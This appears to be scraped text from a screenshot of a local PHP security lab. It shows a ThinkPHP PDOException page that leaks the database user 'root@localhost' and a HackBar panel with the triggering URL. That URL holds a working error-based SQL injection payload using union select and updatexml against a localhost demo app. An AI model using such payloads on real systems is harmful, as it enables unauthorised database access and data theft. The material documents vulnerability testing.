 [10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'root@localhost~'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\Exception $e) {
390. if ($this->isBreak($e)) {
0.520273s
Elements Console Sources Network HackBar Application Performance Memory Security Lighthouse Adblock Plus EditThisCookie HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/PHPSec/tpdemo/public/index.php/index/index?username=)%20union%20select%20updatexml(1,concat(0x7,user(),0x7e),1)%23
Enable POST ADD HEADER